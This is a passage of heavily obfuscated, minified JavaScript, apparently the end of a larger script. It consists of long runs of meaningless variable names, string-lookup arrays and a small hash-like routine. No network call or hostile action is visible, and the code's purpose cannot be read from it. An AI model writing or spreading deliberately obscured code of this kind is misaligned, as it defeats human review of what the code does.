SV,Eq,Qg,nq,vp,MA,cr,rO,NP3,fq,pp,EU,fV,gM,dZ,Tr,EO,KI,vs,qr,P6,WY,Ar,bD,Gc,lg,nA,jd,Eg,bg,gA,tN,G4,Kr,hj,OH,Xj,rU,L6,QO,xW,mf,AH,VI,V2,YM,vT,VV,RW,rN,tC,G6,BB,kT,O1,jr,Hp,I9,gJ,xA,RV,sr,Qx,gW,kB,Qs,nW,mT,Vk,hI,xs,FZ,A9,vC,Sj,br,AO,CB,Br,lU,Rc,ED,r9,Xp,CO,vr,zU,xc,KD,AW,ck,ff,b1,Ed,wf,Pn,qf,nM,nb,XO,sA,x1,ng,lM,TW,m2,Ws,bf,OX,Qb,DA,YD,ds,qX,Pz,hw3,Hn,v8,fE3,Uj,Eb,gH,jt3,IG3,bZ,pC,rD,Sf,Xh3,t8,KP3,nz,nT,JD,Gn,VM,Pj,K73,QN,pA,S03,D4,T6,Xc,w9,XH,tk,BE3,W33,SK3,G33,jH,Gv,RL3,RX,tb,wm3,H8,Cn,Ph3,wb,UB,NB,kH,rQ3,z2,wn,tn,mW,Fh3,th3,cH,rB,LC,jP3,cN,dQ3,k03,R03,Of,Z2,XX,jj,Js,Fn,w6,Y6,SJ,G73,BC,Jl3,k6,Ft3,D6,BN,RH,Zj,mM,gs,bX,TH,B2,pW,YK3,wt3,W53,qk,tX,xm3,hJ,DD,wD,QF3,YW,pP3,dE3,IL3,kN,cC,F4,UE3,Vv,cB,zc,qm3,j2,Nm3,As,N2,h9,JO,fD,CH,XZ,kr,M03,gG3,sf,ZM,VD,pz,UL3,cI,TK3,GN,xF3,EQ3,Xs,wG3,Nk,ID,DQ3,SE3,Tw3,Q2,Fk,EH,tO,QJ,FL3,MW,MH,WC,IK3,Uv,PB,jf,xz,x2,kM,bH,gf,Xn,bp,K9,Ds,Nj,Ib,fK3,xf,jW,Ex,P33,YN,JB,rK3,VW,ZB,Gk,Y03,I8,v33,vW,Af,dP3,TL3,pB,WB,Ik,SP3,FH,l53,GX,Vt3,Uk,h33,CX,cw3,DO,WP3,s8,gv,X33,VO,UG3,fk,dW,Im3,R8,Qz,wP3,hX,v03,SN,lb,dr,Tk,zn,UX,dN,Db,T9,hf,Zs,kb,Mx,KW,Lz,Pb,mC,hN,XB,HM,VX,Eh3,Hb,Wc,tJ,pk,ZH,UN,dj,It3,mD,nn,Jt3,ZC,JC,WQ3,ZP3,AL3,q6,I03,bJ,rz,Es,Bk,XK3,DM,n2,rh3,jK3,JP3,xn,XC,wh3,s33,Vl3,xY,MZ,xE3,km3,Pl3,hv,rl3,lN,sC,q2,tH,YE3,Rw3,CA,Jk,Az,M8,lz,EZ,m1,sv,BH,zC,TB,Yn,S73,f6,Ip,Mv,xD,SH,vJ,fB,mP3,VF3,xj,nD,Jc,FV,jh3,sD,mH,O6,NW,Mf,Ul3,s53,gD,fW,Bf,Rn,L53,HP3,W1,lG3,gQ3,pv,Lh3,lm3,VQ3,K33,Bz,GK3,pM,JH,rZ,nK3,Rv,rs,FN,dX,fC,s2,Wg,xQ3,wJ,Tf,JW,sw3,mN,Sz,fJ,GC,U6,EK3,gr,tQ3,Ub,lj,Kn,rb,FX,sF3,OW,FO,UH,ql3,LP3,NI,SD,TN,wj,ZJ,Dj,vH,bc,HJ,MD,q1,Qk,nk,WD,EL3,kf,lH,Tl3,lf,pm3,HX,n6,Ql3,dG3,Gf,KA,m03,bK3,NJ,Qd,Cl3,dH,Xm3,ss,ZN,An,rW,xM,Hz,JK3,bt3,ZG3,d6,WE3,f8,A33,hm3,x8,UW,z8,fw3,tm3,sh3,jb,tP3,wB,vM,UK3,nj,Zk,UF3,sW,Iz,F03,vk,EW,Dv,UO,FK3,rj,SB,qG3,jn,NX,E6,T33,N03,W8,If,Gj,rJ,HG3,bM,wN,Mh3,zm3,bw3,n8,hp,OD,FB,n33,RK3,mm3,CM,m8,kw3,z33,Pk,Em3,DC,E33,rv,Uh3,Ab,Jj,j53,fQ3,sN,Cb,qc,C2,lI,lQ3,Vh3,jm3,hE3,Dk,Hm3,Nl3,KJ,x6,DN,RQ3,Dn,FC,dm3,Sh3,c2,kQ3,LH,V8,Rf,dB,cQ3,gB,N6,MG3,Mk,EE3,Gh3,zb,jU,Fq,mJ,QG3,cm3,AP3,W2,SM,cW,kn,zt3,qJ,Wh3,Kh3,zG3,xG3,sb,vE3,zl3,Nb,v6,fs,vD,MQ3,Ev,bs,Ns,zk,m73,R2,wL3,XQ3,CF3,K53,vN,cf,cK3,F33,Qv,FM,pH,QC,mh3,bP3,HK3,Wk,zB,nP3,HC,j6,Fj,X6,w53,JN,I6,En,I53,wF3,W03,EB,bB,FG3,Tp,Nd,xt3,qw3,MI,OQ3,QH,Sr,c33,TC,XP3,qj,BT,g8,Ow3,Jw3,x03,Cj,Wm3,Zh3,CG3,QP3,L73,vt3,LG3,EX,RD,Hs,L33,Lw3,Sk,mn,WK3,WL3,SC,mB,Vn,P8,KH,zf,dF3,AB,qP3,DG3,zW,pJ,O73,B6,OE3,Kk,NG3,Oh3,bW,ll3,cX,gk,A2,E8,jX,pX,qB,Zb,TM,sG3,DH,IH,g53,jQ3,xC,XD,Ez,Mn,HH,QB,BJ,Pf,tB,XW,Xb,pb,cV,KU,Yf,rf,Tv,Uq,HN,gP3,VP3,W6,XN,bm3,N8,XM,qz,NC,M6,bl3,r2,Gl3,j8,BD,LM,ms,z6,xJ,qM,Fs,cM,JM,Ys,Jb,Zn,Mc,pO,PD,v9,Fz,FJ,TD,GW,GH,xO,hs,PX,g6,Un,ZW,Wz,Hj,EN,KN,bN,Cz,GD,vz,x4,ET,wp,ZO,hl3,RM,CQ3,Rz,L03,tf,vf,CC,lB,nJ,tD,H6,bz,QK3,mt3,X8,Yj,x73,R53,L2,b8,IP3,Bm3,hh3,Nv,fL3,Dc,cP3,U33,U9,kJ,LQ3,PL3,z03,lC,g33,mG3,U8,hz,Rl3,vc,vB,gh3,jC,Ll3,pQ3,ph3,B03,J03,LF3,Yh3,R6,bL3,WX,kj,I2,qp,R9,wv,xb,Xt3,bE3,nL3,S6,nB,pn,Vb,gt3,SW,PH,DW,mk,mE3,j03,xK3,S53,pN,mX,pj,Qj,Yb,l73,lK3,NK3,Z03,Pv,kh3,O2,cn,q33,Jz,AF3,qt3,JL3,GQ3,ps,Oz,lP3,ZK3,A6,wQ3,ln,Zm3,w2,ME3,fH,gF3,LK3,Hk,XE3,AM,NQ3,pl3,HL3,zh3,vF3,KG3,D8,b53,Ob,Hf,cb,Vj,HW,TX,fj,VH,OB,Ok,Uz,RP3,YH,n53,SL3,K8,Mm3,Ah3,MP3,Z8,NM,zv,lt3,BX,sL3,O33,DP3,vG3,lE3,c03,H03,Rj,GP3,Rm3,Hw3,Qh3,mv,Yl3,tK3,r33,BP3,sP3,Ol3,Et3,EP3,HQ3,F8,Dh3,Hl3,dL3,vl3,q03,nQ3,Lv,Qt3,J8,Um3;var N53;var DE3;var zf3;function EV(){var PEG={};EV=function(){return PEG;};return PEG;}var LmG;var AC3;var GK;var wV,sV,mK,Zr,WG,nt,IL,Sg,WT,Gp,TS,HS,R7,Yx,Lm,F1,Th,MU,bI,Wh,VL,Fw,r3,qx,H7,V7,vF,rL,CQ,fG,mY,ml,YK,IK,B,X4,w0,hK,vt,tr,FY,OE,NY,SZ,OA,zT,k9,nh,qF,RE,pI,U4,wF,fU,RA,Rg,GL,n9,Ur,JK,RZ,EG,gg,p0,jt,jw,SA,K5,z0,CU,Pg,hV,s5,N3,b4,DI,jI,U,Rq,Fc,nR,hL,AR,V4,gZ,nO,j3,bA,bU,mr,GT,U1,K0,XT,AV,G7,tG,Lr,BS,TV,Kc,zd,wr,q3,Sl,Ag,d9,VR,UR,E5,wl,G9,t3,V1,dQ,jh,Dq,cS,OO,R4,RL,Ax,dK,W9,Hd,vg,bx,zm,Bt,HL,VK,sO,Y5,Nq,EQ,qO,LV,nV,cF,pF,Bd,Up,kw,O5,QV,Tc,Q5,YA,L1,g9,tm,JR,Zg,gt,Ep,vY,z9,Pc,RK,QA,FU,ld,k1,JU,W5,mh,Bw,cU,G1,YQ,R5,mV,BA,Md,vR,HU,LU,pq,Y3,CI,A0,GE,Eh,Vq,pg,qI,T4,v4,jq,g1,Lq,YV,n5,lV,lY,xS,EI,cx,O3,WA,BY,QR,UV,VT,jQ,BV,X7,DF,zY,pQ,Yh,ZE,wd,NQ,Jp,c9,GV,MR,Yw,Ml,qZ,kq,ql,Mw,rK,IG,OR,SI,LE,Lg,gV,NA,l1,Nx,QT,qL,jp,Kq,YO,HR,kQ,L9,sI,Gd,fF,I4,Xd,vq,TT,Wl,O0,lQ,mx,bY,RU,gw,XL,OY,mt,TA,lr,gc,rr,Z1,zg,vI,NL,gF,LY,Ug,m9,ZI,dw,rd,fd,BZ,sR,MS,Xl,rx,sx,mg,MQ,rQ,kd,IS,Pm,jm,OI,UK,k7,Kh,tL,hZ,UY,gU,Fl,H,kK,pR,rE,C1,V0,Nl,dc,Pt,OG,Il,M0,Xt,IV,wI,lm,Kg,GO,dq,DU,Cw,Tm,zQ,l9,Tw,OU,zp,SO,jF,qt,wT,cQ,Kx,IU,L5,x5,JI,bG,Td,v5,Qp,RI,m4,rl,xI,fp,jY,DR,j4,FQ,np,VG,Dg,El,zS,Om,Rt,zh,t9,lp,Fg,CT,q4,Vl,gx,rp,QF,Gx,wU,kx,Vr,c7,Ng,vZ,Hc,Dl,Sp,W4,Ir,A5,Lx,E3,ZT,sp,Cg,lT,SS,UI,GY,fr,cL,cA,St,VZ,pT,w4,IR,Ph,E7,EA,Vm,zV,Zx,hl,Mm,fR,UU,XS,CK,ft,X1,rA,QG,p9,LZ,Ul,HK,lq,Ic,qw,Jr,Qc,SY,Fh,P9,rg,D1,Ut,C0,XF,sq,f0,U3,mA,Ig,PA,YF,gh,nZ,S0,Zd,pt,UT,p1,K4,p4,HT,zZ,O7,YZ,hE,AY,E9,Bq,KE,TQ,YT,FT,WF,Cx,lO,QK,kE,wO,Q1,hx,N7,Sx,T7,gY,H4,P4,Iq,H9,Rr,md,fQ,NT,jg,sY,Wx,cO,tY,MO,GQ,N9,nI,RY,HV,c0,fO,z4,fA,AF,j0,XQ,YS,lF,cq,KY,PS,PV,kA,ph,ML,bL,kh,tp,n7,Cr,U7,LO,Uw,qd,hA,Zp,bT,Fd,l7,cp,nQ,YI,gq,dI,k4,G0,nw,zw,p3,NZ,xr,zF,kU,Bg,Aq,IT,l3,Ch,Fr,Yc,qU,Uc,Vp,v0,Jl,Qr,hQ,Rm,Yl,Tg,sU,th,gQ,WV,jV,MV,T,tF,cT,q0,fl,vO,zA,L4,V5,sd,QQ,cG,MG,JA,Ht,P5,M3,TI,Xh,IO,m0,XR,Jm,cm,sT,bd,Qh,NV,xV,D7,GZ,kO,vS,nY,xL,T0,DV,AU,T5,KZ,D9,KT,MF,WQ,N4,BO,Dr,BG,dY,g5,jK,Tl,tA,P7,xU,dx,Ow,Hx,mS,Oh,Cl,pL,Xg,dT,lx,qg,Dx,JV,nU,xx,Z9,rF,SG,ZK,NE,jT,vd,ZU,wA,GS,Lh,Dd,Q4,gp,xG,jc,WR,Pr,XA,jO,Hw,fw,GI,HF,mp,vV,Yq,s4,cZ,g4,sG,KV,sl,CV,wK,Q9,pE,ME,U5,Gl,OT,mF,Jq,xR,Vd,gS,jZ,K1,S1,Tx,TL,DY,kG,rY,Cc,RO,dg,Id,tV,Yt,L3,fx,fL,LA,Gr,BE,f7,V3,Zm,Fx,G5,jx,H1,K3,WZ,BF,fI,J4,n1,bF,WI,wm,fY,vx,pw,Wr,Q0,bS,Mr,zl,X0,NO,w7,zR,Al,Hr,Yg,Op,M1,mU,Zt,N1,wY,mI,ll,PU,PK,Ld,JZ,gE,x9,QI,YY,Og,ZZ,GA,TY,hF,Yr,Ox,CL,ZR,P3,sZ,lh,ST,dh,nm,xq,hT,F,Nm,Rh,bh,lL,Uh,BQ,fZ,KQ,hU,zx,dV,Mg,Y4,fT,r1,M7,LI,OV,n3,ZY,b5,C9,wL,Zc,R1,E4,XK,Rw,xd,Ac,Rd,tx,xZ,lw,PZ,xm,M9,cg,IF,qV,W3,Ct,Bx,SU,AE,Z4,bK,xQ,TO,tZ,J9,pU,t5,pV,ZG,Ym,I1,C,mm,E0,Pq,DZ,t4,J1,B3,AL,qT,wE,gd,Zq,KK,Ec,bq,dA,Cq,Mq,VA,N5,mO,z5,rT,XV,CY,B4,A4,KL,EY,r4,Ll,f9,vU,Px,VU,lZ,dd,tK,GU,Q3,Kd,j1,wS,Or,w,YU,FI,Sq,nd,q5,Ud,EL,E1,Dw,bV,x7,E,qq,WL,bt,O9,zL,wc,wQ,kR,FL,Vg,HI,Mp,V9,WO,Hh,T1,ZA,dp,sg,X,j7,Wq,GG,s9,Wp,f3,r5,B1,P1,Gg,Xq,C5,D5,Pp,OZ,Vc,S9,VQ,rV,ww,JT,LK,gL,nS,O4,zG,lc,F9,V,K7,t7,kp,RT,v7,HZ,Ad,VF,Lc,fg,dO,Ap,c1,vA,FA,IZ,kY,j9,Bp,nx,Cp,zO,Pd,QZ,w1,M5,dG,tl,Kp,tQ,TK,IE,tq,Sc,gl,XU,QY,n4,hq,cc,AA,Ix,lt,hd,UA,pZ,AZ,Im,ZL,EE,TU,II,hO,PY,zr,Jg,B9,Nc,H5,pY,PO,Dh,nr,Em,RQ,Yd,pS,hr,Y1,cY,Wd,Dp,jA,mZ,wZ,JY,cE,BI,Jx,SF,Xr,kZ,lA,Qq,hg,MK;function wFG(NPG){NPG=NPG?NPG:nt3(NPG);var zLG=tM(fM(NPG,SV),Df[EU]);if(tM(mq(mq(ZD(NPG,fV),ZD(NPG,vp)),NPG),SV)){zLG++;}return zLG;}var l83;function S4(EGG){return gf3()[EGG];}var DF3;var Kz3;function gf3(){var bEG=['L','z7','tR','xl','I5','UF','Sh','J','B7','DL','W7','qm','sS','AG','W0','bl','F0','s7','SL','Pl','jl','Dt','fE','B5','b3','OF','Tt','FR','cw','Ew','XG','US','gR','Bh','qG','rm','D0','sw','Lw','jS','qh','It','Kt','B0','O','OS','dF','fK','kt','d0','I7','r7','gG','A','Lt','I','Jh','HE','rw','tE','OK','Dm','mL','k3','v3','sL','dR','Km','zt','tt','NG','AS','DK','Q','LG','dS','rR','vG','AK','lG','lE','hS','mG','Gw','cl','Ft','hR','TG','PQ','qK','Qw','C3','Z','KG','st','Vt','Ol','Mt','Gh','JL','wG','km','sE','nE','qR','vm','L7','z3','RF','bQ','SE','LF','pm','EF','n0','Kw','fS','CS','ES','ct','g3','lR','Y7','JS','PE','bw','YR','VS','c5','PL','D3','nK','vl','NS','S3','r0','R3','Mh','RS','dl','Zw','Et','w5','P0','Hl','CR','qS','Z7','jE','m7','Hm','JF','SK','xK','TE','PF','LR','g0','wh','x0','CF','s3','EK','GF','cK','zK','Y0','LS','WE','Z5','S7','Qm','FF','YE','C7','Bm','gm','DG','xt','FK','KF','Sw','vQ','lK','JQ','nl','DQ','q','Bl','jG','J3','BL','Rl','R','J0','I0','IQ','g7','UG','P','PG','vK','T3','zE','vh','FE','lS','QS','TF','mQ','R0','ZF','x3','qQ','D','F3','pK','Vw','Nt','JE','Y','KR','kl','VE'];gf3=function(){return bEG;};return bEG;}var U53;var ht3;var Df;function ZL3(Hv3){var CLG=Hv3;var Ef3;do{Ef3=dJ(wFG(CLG),nz);CLG=Ef3;}while(Oj(Ef3,Hv3));return Ef3;}var F5G;var OFG;var kf3;var q53;var T73;var DEG;var rM;function tT(c5G){return gf3()[c5G];}var cl3;var GF3;var nL;function CZ(){var BM3=function(){};CZ=function(){return BM3;};return BM3;}function A1(){var cv3=function(){};A1=function(){return cv3;};return cv3;}var mw3;var SG3;function WX3(){var WKG=['Jw','Um','sF','gK','UE','CE','sK','ht','Am','xw','l0','SQ','Zh','b7','vL','RR','I3','sm','hm','wt','OQ','jR','A7','q7','b0','YG','hG','f5','xF','Jt','F5','XE','d7','X5','NF','N0','Xm','Ih','qE','pG','ER','rh','NR','bm','mE','JG','rt','J5','c3','p7','KS','H0','Fm','rG','ZQ','vw','Pw','fm','dL','F7','At','TR','J7','Nw','bE','kL','xh','ZS','cR','Z3','QL','tw','AQ','H3','Wm','U0'];WX3=function(){return WKG;};return WKG;}var St3;var lL3;F5G;}());